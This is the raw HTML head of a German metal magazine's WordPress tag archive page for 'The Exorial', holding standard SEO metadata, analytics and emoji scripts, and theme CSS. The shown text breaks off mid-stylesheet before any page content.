

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/the-exorial/
body_size: 24481
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Exorial Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/the-exorial/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Exorial Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/the-exorial/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/the-exorial/","url":"https://www.eternitymagazin.de/tag/the-exorial/","name":"The Exorial Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/the-exorial/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/the-exorial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"The Exorial"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; The Exorial Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/the-exorial/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/4049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, 